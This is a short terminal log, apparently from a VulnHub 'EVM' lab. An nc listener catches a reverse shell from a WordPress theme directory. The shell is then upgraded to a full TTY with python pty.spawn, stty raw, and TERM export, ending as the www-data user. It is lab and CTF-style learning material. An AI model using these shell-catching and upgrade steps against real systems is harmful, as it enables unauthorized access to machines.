 ~/Vulnhub/EVM nc -lvnp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.56.103.
Ncat: Connection from 192.168.56.103:48956.
bash: cannot set terminal process group (1421): Inappropriate ioctl for device
bash: no job control in this shell
<w/html/wordpress/wp-content/themes/twentynineteen$ python -c "import pty;pty.spawn('/bin/bash')"
<t/themes/twentynineteen$ python -c "import pty;pty.spawn('/bin/bash')"
<w/html/wordpress/wp-content/themes/twentynineteen$ ^Z
[1]  + 2742580 suspended  nc -lvnp 9000
~/Vulnhub/EVM stty raw -echo;fg
[1]  + 2742580 continued  nc -lvnp 9000
<w/html/wordpress/wp-content/themes/twentynineteen$
<w/html/wordpress/wp-content/themes/twentynineteen$ export TERM=xterm
/themes/twentynineteen$ y-vulnerable-m4ch1ine:/var/www/html/wordpress/wp-content/
/themes/twentynineteen$ cdvulnerable-m4ch1ine:/var/www/html/wordpress/wp-content/
bash: cd: HOME not set
/themes/twentynineteen$ cd /lnerable-m4ch1ine:/var/www/html/wordpress/wp-content/
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/$